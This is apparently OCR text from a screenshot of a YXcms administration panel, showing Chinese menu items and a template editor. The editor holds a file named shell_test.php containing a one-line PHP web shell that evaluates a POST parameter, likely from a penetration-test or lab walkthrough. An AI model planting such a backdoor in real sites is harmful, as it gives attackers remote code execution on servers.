 YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX
首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
shell_test.php 保存
1 <?php eval($_POST["pass"]);?>
保存